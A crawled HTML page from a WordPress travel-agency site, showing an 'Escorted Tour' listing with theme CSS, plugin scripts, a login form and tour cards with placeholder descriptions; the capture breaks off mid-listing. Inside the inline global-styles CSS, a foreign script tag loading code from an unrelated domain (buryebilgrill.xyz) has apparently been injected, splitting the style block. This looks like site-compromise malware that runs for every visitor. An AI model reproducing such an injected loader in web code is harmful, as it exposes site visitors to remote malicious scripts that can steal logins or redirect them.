

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flashtrvl.com/tour-category/escorted-tour/
body_size: 12442
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://flashtrvl.com/xmlrpc.php">
	<title>Tours - Flash travel</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:title" content="Tours - Flash travel" />
<meta property="og:url" content="https://flashtrvl.com/tours/" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Flash travel &raquo; Feed" href="https://flashtrvl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flash travel &raquo; Comments Feed" href="https://flashtrvl.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flash travel &raquo; Products Feed" href="https://flashtrvl.com/shop/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/flashtrvl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://flashtrvl.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://flashtrvl.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://flashtrvl.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://flashtrvl.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.6.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://flashtrvl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://flashtrvl.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.13.2/themes/smoothness/jquery-ui.css?ver=2.0.1' type='text/css' media='' />
<link rel='stylesheet' id='style-tour-booking-css' href='https://flashtrvl.com/wp-content/plugins/travel-booking/assets/css/frontend/booking.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://flashtrvl.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.7.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://flashtrvl.com/wp-content/themes/travelwp/assets/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://flashtrvl.com/wp-content/themes/travelwp/assets/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-linearicons-css' href='https://flashtrvl.com/wp-content/themes/travelwp/assets/css/font-linearicons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='travelwp-flaticon-css' href='https://flashtrvl.com/wp-content/themes/travelwp/assets/css/flaticon.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='travelwp-style-css' href='https://flashtrvl.com/wp-content/themes/travelwp/style.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='physcode_travelwp-css' href='https://flashtrvl.com/wp-content/uploads/physcode/physcode_travelwp.css?ver=1607102334' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1497030425" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1497030425" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1497030425" /></noscript><script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/themes/travelwp/assets/js/jquery.validate.min.js?ver=6.4.7" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/flashtrvl.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/flashtrvl.com","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/themes/travelwp/assets/js/ajax-auth-script.js?ver=6.4.7" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" async id="revmin-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/flashtrvl.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.7.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://flashtrvl.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flashtrvl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 4.7.4" />
<meta name="generator" content="Redux 4.4.14" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="archive post-type-archive post-type-archive-product theme-travelwp woocommerce woocommerce-page woocommerce-no-js hfeed wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
	<div id="preload">
		<div class="preload-inner"></div>
	</div>
<div class="wrapper-container">
	<header id="masthead" class="site-header affix-top  sticky_header">
		<div class="header_top_bar">
	<div class="container">
		<div class="row">
										<div class="col-sm-9 topbar-right">
					<aside id="text-6" class="widget widget_text">			<div class="textwidget"><ul class="top_bar_info clearfix">
	<li><i class="fa fa-phone"></i> 703 657 7600</li>
	<li class="hidden-info"><i class="fa fa-map-marker"></i> 7649 Leesburg Pike Falls Church Virginia 22043</li> 
</ul></div>
		</aside><aside id="travelwp_login_register_from-1" class="widget widget_login_form">			<span class="show_from login"><i class="fa fa-user"></i>Login</span>
			<!-- Modal -->
			<div class="form_popup from_login" tabindex="-1">
				<div class="inner-form">
					<div class="closeicon"></div>
					<h3>Login</h3> 						<form id="login" class="ajax-auth" action="login" method="post">
 							<p class="status"></p>
							<input type="hidden" id="security" name="security" value="60491c5ddb" /><input type="hidden" name="_wp_http_referer" value="/tour-category/escorted-tour/" />							<p class="login-username">
								<label for="user_login">Username or Email Address</label>
								<input type="text" name="username" id="username" class="required input" value="" size="20" autocomplete="off">
							 </p>
							 <p class="login-password">
								<label for="user_pass">Password</label>
								 <input id="password" type="password" class="required" name="password" value="" size="20" autocomplete="off">
  							</p>
  							<p class="login-remember">
  							   	 <a href="https://flashtrvl.com/my-account/lost-password/" title="Lost your password?" class="lost-pass">Lost your password?</a>
 							</p>
							<p class="login-submit">
								<input type="submit" class="submit_button button button-primary" value="Log In">
							</p>
   						</form>
 						 				</div>
			</div>
					<div class="background-overlay"></div>
		</aside> 				</div>
					</div>
	</div>
</div>		<div class="navigation-menu">
			<div class="container">
				<div class="menu-mobile-effect navbar-toggle button-collapse" data-activates="mobile-demo">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>				<div class="width-logo sm-logo">
					<a href="https://flashtrvl.com/" title="Flash travel - Luxury Travel Agency" rel="home"><img src="http://www.flashtrvl.com/wp-content/uploads/2017/06/logo-ftrl.png" alt="Flash travel" width="773" height="146" class="logo_transparent_static"/><img src="http://www.flashtrvl.com/wp-content/uploads/2017/06/logo-ftrl.png" alt="Flash travel" width="773" height="146" class="logo_sticky"/></a>				</div>
				<nav class="width-navigation">
					<ul id="mobile-demo" class="nav navbar-nav menu-main-menu side-nav"><li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-879"><a href="https://flashtrvl.com/">Home</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://flashtrvl.com/about/">About Us</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://flashtrvl.com/contact/">Contact Us</a></li>
<li class="menu-right"><ul><li id="travelwp_social_widget-1" class="widget-socials">
		<div class="widget-social">
																										</div>


		</li></ul></li></ul>				</nav>
			</div>
		</div>
	</header>
	<div class="site wrapper-content">		<div class="top_site_main" >
							<div class="banner-wrapper container article_heading">
											<div class="breadcrumbs-wrapper">
							<ul class="phys-breadcrumb"><li><a href="https://flashtrvl.com/" class="home">Home</a></li><li>Tours</li></ul>						</div>
					<h1 class="heading_primary">Escorted Tour</h1>				</div>
					</div>
		<section class="content-area"><div class="container"><div class="row"><div class="site-main col-sm-9 alignright">
<p class="tour-result-count">
	Showing all 4 results</p>
<form class="tour-ordering" method="get" action="">
	<select name="orderbyt" class="orderby">
		<option value="menu_order">Default sorting</option><option value="popularity">Sort by popularity</option><option value="rating">Sort by average rating</option><option value="date">Sort by newness</option><option value="price">Sort by price: low to high</option><option value="price-desc">Sort by price: high to low</option>	</select>

	</form>

<ul class="tours products wrapper-tours-slider content_tour_">
	
					<li class="item-tour col-md-4 col-sm-6 post-260 product type-product status-publish has-post-thumbnail product_cat-uncategorized pa_destination-brazil pa_destination-canada pa_destination-usa pa_month-april pa_month-august pa_month-december pa_month-february pa_month-january pa_month-july pa_month-june pa_month-march pa_month-may pa_month-november pa_month-october pa_month-september tour_phys-escorted-tour tour_phys-river-cruise first instock shipping-taxable purchasable product-type-tour_phys">
				<div class="item_border">
	<div class="item_content">
		<div class="post_images">
			<a href="https://flashtrvl.com/tours/anchorage-to-quito" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>64.00</bdi></span></span>
<img width="430" height="215" src="https://flashtrvl.com/wp-content/uploads/2016/11/0f4655c1-d5d6-4d63-b6c5-4cb22a283ee8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://flashtrvl.com/wp-content/uploads/2016/11/0f4655c1-d5d6-4d63-b6c5-4cb22a283ee8.jpg 1400w, https://flashtrvl.com/wp-content/uploads/2016/11/0f4655c1-d5d6-4d63-b6c5-4cb22a283ee8-768x384.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" /></a><div class="group-icon"></div>		</div>
		<div class="wrapper_content">
			<div class="post_title"><h4><a href="https://flashtrvl.com/tours/anchorage-to-quito" rel="bookmark">Anchorage to Quito</a></h4></div><span class="post_date">6 DAYS - 6 NIGHTS</span><div class="description"><p>Aliquam lacus nisl, viverra convallis sit amet penatibus nunc luctus</p>
</div>		</div>
	</div>
	<div class="read_more">
		
<div class="item_rating"><div class="star-rating" title=""><span style="width:0"></span></div></div><a href="https://flashtrvl.com/tours/anchorage-to-quito" data-quantity="1" class="button product_type_tour_phys add_to_cart_button" data-product_id="260" data-product_sku="" aria-label="Read more about &ldquo;Anchorage to Quito&rdquo;" rel="nofollow">Read more</a>	</div>
</div>			</li>
					<li class="item-tour col-md-4 col-sm-6 post-257 product type-product status-publish has-post-thumbnail product_cat-uncategorized pa_destination-brazil pa_destination-canada pa_destination-cuba pa_destination-philippines pa_destination-usa pa_month-april pa_month-august pa_month-december pa_month-february pa_month-january pa_month-july pa_month-june pa_month-march pa_month-may pa_month-november pa_month-october pa_month-september tour_phys-escorted-tour tour_phys-wildlife  instock shipping-taxable purchasable product-type-tour_phys">
				<div class="item_border">
